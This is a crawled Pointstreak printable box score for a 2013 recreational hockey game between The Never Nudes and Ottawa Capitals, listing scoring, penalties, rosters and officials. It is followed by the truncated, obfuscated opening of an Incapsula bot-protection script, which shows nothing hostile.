

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2306090
body_size: 2827
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2013/2014)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		The Never Nudes vs. Ottawa Capitals				(
		Labatts		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				BMRC - Ice Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, Oct 09, 2013 at 11:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=459558&seasonid=11516">The Never Nudes</a>						6						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=459538&seasonid=11516"> Ottawa Capitals</a>						3						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  The Never Nudes							  </b></td>
							<td>3</td><td>3</td><td align="center" width="50"><b>6</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Ottawa Capitals							  </b></td>
							<td>2</td><td>1</td><td align="center" width="50"><b>3</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The Never Nudes</b> - <b><a href="playerpage.html?playerid=7130399&seasonid=11516">Derek Ismail</a></b>  (<a href="playerpage.html?playerid=7130394&seasonid=11516">Adam Freeborn</a>) , 4:49<br><tr><td class="lightGrey"><b>Ottawa Capitals</b> - <b><a href="playerpage.html?playerid=7149730&seasonid=11516">Scott Mcadam</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=7149728&seasonid=11516">Nathan WHITE</a>) , 7:46<br><tr><td class="lightGrey"><b>The Never Nudes</b> - <b><a href="playerpage.html?playerid=7130401&seasonid=11516">Tony Magliocco</a></b>  (<a href="playerpage.html?playerid=7130398&seasonid=11516">Ian Carswell</a>) , 15:15<br><tr><td class="lightGrey"><b>The Never Nudes</b> - <b><a href="playerpage.html?playerid=7130394&seasonid=11516">Adam Freeborn</a></b>  (<a href="playerpage.html?playerid=7130399&seasonid=11516">Derek Ismail</a>) , 18:18<br><tr><td class="lightGrey"><b>Ottawa Capitals</b> - <b><a href="playerpage.html?playerid=7149725&seasonid=11516">Matt Gregoire</a></b>  (<a href="playerpage.html?playerid=7149728&seasonid=11516">Nathan WHITE</a>) , 19:49<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>The Never Nudes</b> - <b><a href="playerpage.html?playerid=7130395&seasonid=11516">Sam Freeborn</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=7130399&seasonid=11516">Derek Ismail</a>) , 6:33<br><tr><td class="lightGrey"><b>The Never Nudes</b> - <b><a href="playerpage.html?playerid=7130394&seasonid=11516">Adam Freeborn</a></b>  (<a href="playerpage.html?playerid=7130400&seasonid=11516">Ben Courtice</a>) , 7:36<br><tr><td class="lightGrey"><b>The Never Nudes</b> - <b><a href="playerpage.html?playerid=7130395&seasonid=11516">Sam Freeborn</a></b>  (<a href="playerpage.html?playerid=7130394&seasonid=11516">Adam Freeborn</a>) , 14:49<br><tr><td class="lightGrey"><b>Ottawa Capitals</b> - <b><a href="playerpage.html?playerid=7149731&seasonid=11516">Simon Mclaughlin</a></b>  (<a href="playerpage.html?playerid=7149724&seasonid=11516">Matt CRAINE</a>) , 16:39<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The Never Nudes</b> - <b><a href="playerpage.html?playerid=7130401&seasonid=11516">Tony Magliocco</a></b> (Hooking), 3 min , 5:53<tr><td class="lightGrey"><b>The Never Nudes</b> - <b><a href="playerpage.html?playerid=7130400&seasonid=11516">Ben Courtice</a></b> (Hooking), 3 min , 7:05<tr><td class="lightGrey"><b>Ottawa Capitals</b> - <b><a href="playerpage.html?playerid=7149725&seasonid=11516">Matt Gregoire</a></b> (Hooking), 3 min , 21:17</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Ottawa Capitals</b> - <b><a href="playerpage.html?playerid=7149728&seasonid=11516">Nathan White</a></b> (Tripping), 3 min , 3:55<tr><td class="lightGrey"><b>Ottawa Capitals</b> - <b><a href="playerpage.html?playerid=7149730&seasonid=11516">Scott Mcadam</a></b> (Interference), 3 min , 4:33<tr><td class="lightGrey"><b>The Never Nudes</b> - <b><a href="playerpage.html?playerid=7130401&seasonid=11516">Tony Magliocco</a></b> (Cross Checking), 3 min , 19:01<tr><td class="lightGrey"><b>The Never Nudes</b> - <b><a href="playerpage.html?playerid=7130401&seasonid=11516">Tony Magliocco</a></b> (Tripping), 3 min , 19:01</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>The Never Nudes</td>
			<td width="50%">Ottawa Capitals</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						8						<a href="playerpage.html?playerid=7280924&seasonid=11516">
						Alexis Brisson						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				01				<a href="playerpage.html?playerid=7149723&seasonid=11516">
				Jason Ng				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=7130405&seasonid=11516">Jon Enright</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=7130399&seasonid=11516">Derek Ismail</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=7130394&seasonid=11516">Adam Freeborn</a></td><td>2</td><td>2</td><td>4</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><strong><a href="playerpage.html?playerid=7130395&seasonid=11516">Sam Freeborn</a><strong></td><td>2</td><td>0</td><td>2</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=7130398&seasonid=11516">Ian Carswell</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=7130400&seasonid=11516">Ben Courtice</a></td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>37</td><td align="left"><a href="playerpage.html?playerid=7130401&seasonid=11516">Tony Magliocco</a></td><td>1</td><td>0</td><td>1</td><td>9</td><td>0</td></tr><tr class="lightGrey" align="center"><td>66</td><td align="left"><a href="playerpage.html?playerid=7130404&seasonid=11516">Greg Whelan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>93</td><td align="left"><a href="playerpage.html?playerid=7130402&seasonid=11516">Jean Longtin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>99</td><td align="left"><a href="playerpage.html?playerid=7130396&seasonid=11516">Steve Eastman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=7149725&seasonid=11516">Matt Gregoire</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=7149733&seasonid=11516">Tim Smith</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=7149728&seasonid=11516">Nathan White</a></td><td>0</td><td>2</td><td>2</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=7149732&seasonid=11516">Terrence Kucic</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=7149731&seasonid=11516">Simon Mclaughlin</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=7149730&seasonid=11516">Scott Mcadam</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=7149726&seasonid=11516">Michael Hurd</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=7149727&seasonid=11516">Michael King</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=7149729&seasonid=11516">Patrick Brosseau</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=7149734&seasonid=11516">Torben Dorn</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=7280914&seasonid=11516">Mike Bonikowsky</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=7149720&seasonid=11516">Brett Kuffner</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>57</td><td align="left"><a href="playerpage.html?playerid=7149724&seasonid=11516">Matt Craine</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>75</td><td align="left"><a href="playerpage.html?playerid=7149718&seasonid=11516">Grant Ogrady</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Chris Stott,  , Brian Powell			<br>
			<br>
						<b>Scorekeeper</b><br>
			Kyle Fennema			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2306090&g=1&tz=EST&seasonid=11516"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=6158274" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=6158274
body_size: 19778
content:
var _0xd6fe=['\x77\x71\x59\x42\x77\x72\x5a\x2b\x77\x36\x46\x6c\x41\x31\x6e\x43\x6c\x6b\x49\x3d','\x62\x38\x4b\x4e\x77\x72\x49\x43\x4a\x6a\x4e\x47\x77\x34\x58\x43\x71\x51\x3d\x3d','\x61\x55\x59\x48\x43\x51\x3d\x3d','\x77\x6f\x76\x44\x76\x63\x4f\x31\x48\x73\x4f\x51\x77\x71\x41\x3d','\x43\x6c\x70\x7a\x77\x34\x49\x3d','\x4e\x31\x58\x44\x6f\x63\x4b\x42\x77\x72\x52\x6d','\x43\x4d\x4b\x46\x77\x70\x77\x49\x77\x36\x76\x43\x67\x38\x4f\x2b','\x77\x72\x34\x4a\x52\x46\x51\x73\x77\x70\x63\x3d','\x77\x35\x58\x43\x76\x52\x6b\x3d','\x4d\x31\x48\x44\x75\x41\x3d\x3d','\x77\x71\x2f\x44\x6b\x38\x4f\x77','\x45\x6d\x52\x6b','\x77\x6f\x45\x78\x77\x6f\x6b\x3d','\x77\x37\x4e\x78\x77\x70\x5a\x76\x50\x67\x4e\x35\x46\x38\x4b\x52\x77\x36\x33\x43\x72\x63\x4f\x51\x77\x72\x46\x6e\x49\x4d\x4f\x4a','\x77\x70\x45\x78\x54\x47\x4e\x50\x77\x72\x63\x49\x61\x73\x4b\x73\x77\x70\x54\x43\x6e\x63\x4f\x6d\x77\x34\x35\x72\x77\x70\x31\x77\x65\x4d\x4b\x4b\x77\x72\x34\x4f\x77\x37\x2f\x43\x68\x56\x54\x44\x67\x47\x30\x58\x77\x36\x64\x77\x77\x6f\x73\x35\x47\x63\x4f\x63\x48\x78\x63\x43\x77\x70\x38\x45\x77\x36\x56\x71\x77\x34\x73\x3d','\x77\x35\x54\x44\x6d\x73\x4b\x53\x48\x48\x4e\x4a\x77\x6f\x30\x41\x77\x35\x34\x3d','\x4c\x33\x76\x43\x76\x4d\x4f\x52\x77\x72\x49\x51\x77\x37\x33\x43\x74\x63\x4b\x68\x52\x73\x4f\x65\x4e\x42\x49\x4d\x77\x37\x31\x35','\x47\x38\x4b\x61\x4e\x63\x4f\x36\x44\x67\x3d\x3d','\x42\x30\x4c\x44\x72\x67\x6c\x66\x77\x6f\x55\x3d','\x77\x72\x39\x6b\x77\x35\x66\x43\x76\x57\x64\x43\x77\x6f\x78\x6b\x61\x67\x48\x44\x73\x77\x63\x61\x41\x6d\x66\x44\x6a\x43\x41\x3d','\x49\x4d\x4b\x75\x77\x35\x73\x55\x57\x41\x3d\x3d','\x55\x63\x4b\x6b\x77\x35\x49\x2f\x58\x63\x4b\x45\x4c\x67\x3d\x3d','\x48\x4d\x4b\x6d\x44\x4d\x4f\x51\x77\x37\x58\x43\x68\x6d\x4a\x54\x77\x34\x67\x5a\x48\x38\x4b\x49\x48\x53\x51\x42\x41\x52\x6c\x64\x63\x32\x62\x43\x67\x31\x73\x69\x77\x71\x6a\x44\x69\x73\x4b\x56\x47\x77\x3d\x3d','\x42\x4d\x4b\x6d\x46\x73\x4f\x4d\x77\x37\x63\x3d','\x77\x6f\x51\x44\x77\x72\x6f\x3d','\x4e\x38\x4f\x35\x77\x72\x55\x62\x77\x34\x41\x67\x47\x67\x3d\x3d','\x77\x36\x63\x30\x4b\x42\x30\x74\x62\x4d\x4b\x49\x77\x35\x50\x43\x73\x4d\x4b\x62\x77\x35\x64\x4d\x77\x70\x4c\x43\x6c\x4d\x4b\x51\x77\x36\x7a\x44\x68\x73\x4b\x52','\x57\x4d\x4b\x75\x77\x35\x6c\x77\x77\x72\x4d\x3d','\x77\x35\x4c\x43\x67\x6c\x34\x6a\x4d\x4d\x4f\x42\x77\x36\x7a\x43\x6f\x41\x3d\x3d','\x4e\x46\x76\x44\x74\x63\x4b\x42\x77\x72\x39\x69\x77\x37\x44\x43\x6f\x4d\x4f\x4e\x52\x45\x59\x62\x77\x34\x58\x44\x73\x73\x4f\x41\x77\x34\x76\x43\x69\x30\x6a\x44\x71\x51\x3d\x3d','\x77\x36\x77\x59\x63\x38\x4f\x64\x4b\x51\x3d\x3d','\x4c\x56\x2f\x44\x6f\x63\x4b\x4d\x77\x71\x70\x71\x77\x37\x4c\x43\x71\x73\x4f\x4e','\x77\x36\x76\x44\x71\x7a\x48\x44\x6f\x58\x78\x63\x4b\x38\x4b\x68','\x4e\x33\x41\x58\x77\x37\x55\x79\x77\x71\x6f\x37\x50\x38\x4b\x6e\x41\x58\x31\x31\x55\x63\x4f\x32\x77\x36\x46\x4e\x77\x6f\x4d\x3d','\x77\x6f\x4d\x48\x77\x72\x52\x2b\x77\x37\x52\x6c\x44\x32\x2f\x43\x68\x45\x31\x35\x77\x35\x39\x59','\x65\x33\x6e\x43\x6e\x51\x6e\x43\x76\x63\x4b\x2f','\x77\x71\x5a\x67\x77\x34\x50\x43\x76\x32\x6c\x58\x77\x71\x31\x5a\x56\x41\x3d\x3d','\x77\x71\x63\x63\x77\x71\x6c\x6b\x77\x37\x5a\x7a','\x77\x71\x51\x4e\x77\x6f\x4c\x44\x67\x69\x70\x68\x77\x35\x63\x79','\x77\x34\x66\x43\x6c\x6c\x59\x6b\x49\x73\x4f\x64','\x77\x70\x7a\x44\x76\x63\x4f\x37\x48\x73\x4f\x6c\x77\x72\x78\x77\x77\x71\x2f\x44\x76\x69\x72\x44\x6a\x41\x3d\x3d','\x53\x63\x4f\x4a\x62\x77\x2f\x44\x76\x63\x4f\x5a','\x49\x55\x34\x53\x48\x63\x4f\x53\x61\x77\x3d\x3d','\x77\x37\x41\x30\x4d\x42\x41\x76\x64\x51\x3d\x3d','\x41\x56\x70\x2f\x77\x36\x44\x43\x6c\x79\x49\x3d','\x41\x38\x4b\x51\x77\x6f\x6f\x52\x77\x37\x34\x3d','\x43\x4d\x4b\x44\x4d\x4d\x4f\x38\x48\x31\x45\x3d','\x4b\x47\x77\x51','\x77\x72\x52\x39\x77\x34\x6a\x43\x70\x33\x52\x51','\x48\x38\x4b\x42\x77\x6f\x6b\x43\x77\x36\x33\x43\x68\x51\x3d\x3d','\x46\x38\x4b\x2f\x45\x38\x4f\x4b\x77\x36\x62\x43\x6c\x41\x3d\x3d','\x49\x47\x33\x43\x72\x38\x4f\x4c\x77\x72\x6f\x63\x77\x36\x44\x43\x72\x38\x4b\x2b','\x77\x6f\x58\x43\x6d\x4d\x4f\x5a\x45\x63\x4f\x70\x77\x71\x34\x3d','\x77\x36\x6f\x4d\x65\x63\x4f\x4f\x4a\x55\x7a\x43\x68\x78\x6e\x43\x68\x4d\x4f\x4b\x65\x55\x49\x3d','\x77\x37\x66\x43\x6e\x51\x54\x43\x6e\x77\x4d\x33','\x43\x63\x4b\x51\x77\x35\x6b\x49\x57\x73\x4b\x4f\x77\x35\x6f\x78\x77\x72\x48\x44\x70\x33\x63\x3d','\x56\x4d\x4b\x37\x77\x34\x38\x77\x53\x63\x4b\x64\x4a\x41\x6e\x44\x6c\x73\x4f\x6d\x45\x47\x6b\x7a','\x77\x70\x34\x46\x77\x6f\x50\x44\x6b\x44\x42\x6d','\x77\x34\x6c\x50\x77\x72\x49\x64\x44\x30\x39\x37\x77\x71\x33\x43\x73\x52\x33\x43\x74\x7a\x37\x44\x74\x38\x4f\x4e\x77\x6f\x52\x36\x77\x6f\x6c\x79\x77\x6f\x6c\x44\x77\x37\x72\x44\x71\x38\x4f\x39','\x50\x47\x64\x4b\x4d\x57\x62\x44\x6b\x67\x3d\x3d','\x77\x71\x48\x44\x75\x63\x4b\x50\x52\x67\x73\x79\x77\x36\x31\x50\x54\x33\x39\x61\x4f\x51\x45\x37\x66\x63\x4b\x32\x77\x71\x4a\x4f\x57\x6e\x77\x30\x50\x77\x3d\x3d','\x49\x73\x4f\x74\x77\x71\x6b\x50\x77\x35\x30\x39','\x77\x35\x68\x50\x77\x6f\x30\x4d\x57\x54\x42\x65\x77\x34\x6a\x44\x74\x4d\x4f\x39\x65\x6a\x62\x43\x71\x57\x37\x44\x72\x77\x76\x44\x6e\x63\x4b\x71\x58\x38\x4f\x39\x77\x6f\x70\x69\x41\x7a\x50\x43\x71\x78\x34\x2b\x77\x35\x54\x43\x70\x44\x59\x3d','\x77\x37\x37\x44\x76\x7a\x6e\x44\x70\x6d\x35\x41','\x77\x6f\x35\x61\x77\x35\x62\x43\x73\x57\x4a\x48\x77\x6f\x70\x69\x62\x6b\x72\x44\x6f\x43\x67\x5a\x4c\x33\x54\x44\x69\x44\x55\x59\x77\x70\x5a\x69\x77\x6f\x6b\x3d','\x65\x55\x77\x58\x43\x44\x62\x43\x72\x4d\x4f\x48\x77\x35\x6c\x64\x77\x35\x7a\x43\x6f\x52\x45\x4c\x48\x48\x72\x44\x72\x43\x6b\x5a\x77\x35\x66\x43\x76\x67\x42\x46\x77\x71\x6c\x54\x4a\x48\x76\x44\x67\x7a\x76\x44\x6a\x63\x4f\x68\x49\x4d\x4f\x72\x77\x71\x4c\x44\x72\x68\x62\x43\x71\x4d\x4b\x57','\x77\x6f\x77\x69\x61\x38\x4f\x6f\x4e\x4d\x4b\x6c','\x77\x34\x30\x35\x5a\x73\x4f\x34\x48\x38\x4b\x33\x52\x52\x74\x7a\x53\x63\x4f\x66\x58\x77\x44\x44\x6f\x47\x62\x43\x73\x67\x54\x43\x69\x63\x4f\x45\x77\x6f\x68\x4b\x51\x78\x51\x71\x45\x73\x4b\x4b\x77\x6f\x44\x43\x75\x41\x3d\x3d','\x77\x34\x72\x44\x69\x63\x4b\x4c\x46\x6e\x46\x62\x77\x6f\x70\x42\x77\x35\x70\x30\x42\x68\x41\x56\x66\x6e\x51\x3d','\x49\x6d\x51\x4c\x77\x36\x45\x76\x77\x72\x63\x3d','\x4d\x58\x6b\x51\x77\x36\x45\x79\x77\x71\x73\x4b','\x77\x71\x33\x44\x70\x4d\x4b\x6d\x52\x38\x4b\x45\x44\x55\x73\x55\x77\x34\x66\x44\x68\x38\x4f\x46\x5a\x55\x54\x43\x69\x51\x3d\x3d','\x46\x46\x2f\x44\x71\x52\x35\x45\x77\x6f\x51\x3d','\x77\x36\x44\x43\x67\x42\x7a\x43\x6d\x52\x34\x32\x64\x51\x3d\x3d','\x77\x70\x6a\x44\x73\x4d\x4f\x34\x45\x4d\x4f\x55\x77\x72\x67\x2f\x77\x72\x48\x44\x75\x43\x72\x44\x67\x73\x4f\x37\x49\x38\x4b\x79','\x77\x71\x74\x71\x77\x70\x35\x79\x4a\x42\x38\x3d','\x77\x36\x6b\x50\x77\x34\x78\x36\x77\x72\x39\x76\x77\x6f\x4d\x3d','\x77\x34\x58\x43\x67\x41\x2f\x43\x72\x51\x51\x33\x64\x54\x6e\x43\x6c\x53\x6f\x61','\x77\x35\x44\x43\x69\x30\x34\x69\x50\x38\x4f\x63\x77\x37\x76\x44\x70\x51\x2f\x44\x70\x6a\x5a\x39\x77\x34\x34\x3d','\x77\x35\x70\x6a\x77\x34\x30\x3d','\x77\x6f\x66\x43\x6a\x4d\x4f\x66\x41\x4d\x4f\x38\x77\x72\x48\x43\x70\x38\x4b\x57\x63\x63\x4f\x43\x77\x6f\x58\x44\x67\x53\x67\x53\x77\x71\x51\x6b\x77\x71\x73\x48','\x77\x36\x54\x43\x68\x41\x48\x43\x6d\x52\x49\x3d','\x77\x71\x41\x4c\x66\x41\x3d\x3d','\x42\x63\x4b\x75\x46\x4d\x4f\x64\x77\x37\x33\x43\x6b\x44\x68\x49\x77\x35\x56\x6b\x47\x38\x4b\x57\x41\x53\x30\x50\x52\x30\x4d\x3d','\x52\x73\x4b\x31\x77\x34\x34\x45\x57\x51\x3d\x3d','\x47\x63\x4b\x55\x43\x73\x4f\x37\x47\x55\x76\x44\x6c\x42\x73\x3d','\x4b\x63\x4f\x30\x77\x72\x59\x56\x77\x34\x34\x76\x48\x54\x4d\x58\x44\x79\x76\x44\x74\x73\x4f\x32\x77\x70\x70\x77\x77\x36\x54\x44\x73\x32\x77\x3d','\x5a\x38\x4f\x72\x77\x71\x6c\x6c\x46\x78\x45\x3d','\x77\x36\x46\x48\x77\x37\x70\x66\x45\x4d\x4b\x6e\x43\x69\x4d\x3d','\x77\x71\x77\x46\x77\x72\x5a\x2b\x77\x36\x56\x68\x49\x30\x2f\x43\x6c\x41\x6c\x7a\x77\x34\x39\x50\x77\x71\x45\x76','\x65\x46\x73\x64\x44\x69\x2f\x43\x75\x67\x3d\x3d','\x77\x37\x59\x4f\x77\x34\x42\x70\x77\x71\x38\x3d','\x46\x33\x7a\x44\x69\x77\x78\x67\x66\x73\x4b\x2b\x77\x72\x58\x44\x6f\x33\x72\x44\x6e\x54\x31\x34\x5a\x58\x49\x44\x41\x57\x66\x43\x67\x77\x49\x3d','\x4d\x38\x4b\x33\x77\x35\x34\x53\x53\x63\x4b\x56','\x77\x71\x49\x52\x43\x53\x4a\x63\x77\x6f\x5a\x4c\x64\x63\x4b\